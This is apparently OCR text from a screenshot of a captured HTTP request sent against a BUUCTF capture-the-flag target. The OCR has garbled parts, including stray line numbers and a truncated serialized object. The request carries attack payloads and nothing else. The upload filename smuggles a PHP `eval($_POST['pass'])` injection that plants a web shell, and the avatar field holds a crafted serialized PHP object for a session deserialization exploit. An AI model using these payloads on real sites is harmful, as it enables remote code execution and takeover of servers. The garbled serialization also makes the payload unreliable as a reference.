 9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer:
http://6c8fde8f-048b-4d6a-9025-7329baa740f8.node5.buuoj.cn:81/?uname=admin&passwd=1q2w
backdoor=session_start
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryhQK4G5bVX3eu2KeC
6 Content-Disposition: form-data; name="avatar"; filename="1';eval($_POST['pass']);#"
7 Content-Type: application/octet-stream
8
9 qing|O:6:"Config":7:{s:5:"uname";N;s:6:"passwd";N;s:6:"avatar";O:3:"Log":1:{s:4:"data"
11:"log_start()";}s:8:"nickname";N;s:3:"sex";N;s:4:"mail";N;s:6:"telnum";N;}
0 ------WebKitFormBoundaryhQK4G5bVX3eu2KeC
1 Content-Disposition: form-data; name="nickname"
2
3
------WebKitFormBoundaryhQK4G5bVX3eu2KeC